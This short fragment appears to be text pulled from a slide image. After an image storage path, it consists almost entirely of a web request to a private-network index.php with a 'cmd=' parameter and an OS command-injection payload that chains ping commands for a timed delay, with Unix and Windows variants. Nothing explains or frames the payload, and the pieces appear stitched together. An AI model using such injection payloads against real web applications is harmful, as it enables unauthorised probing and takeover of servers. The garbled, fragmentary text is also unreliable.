 http://192.168.188.66/index.php?cmd=
|l ping -i 30 127.0.0.1 ； x ll ping -n 30 127.0.0.1 &